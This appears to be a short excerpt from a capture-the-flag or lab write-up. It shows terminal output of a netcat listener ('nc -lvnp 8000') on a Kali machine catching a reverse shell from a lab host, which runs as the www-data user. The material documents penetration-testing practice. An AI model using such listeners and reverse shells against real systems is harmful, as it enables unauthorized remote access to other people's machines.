 kali@kali:~$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.10.14.43] from (UNKNOWN) [10.10.10.185] 56462
Linux ubuntu 5.3.0-42-generic #34~18.04.1-Ubuntu SMP Fri Feb 28 13:42:26 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 08:24:13 up 19 min,  0 users,  load average: 0.00, 0.02, 0.11
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$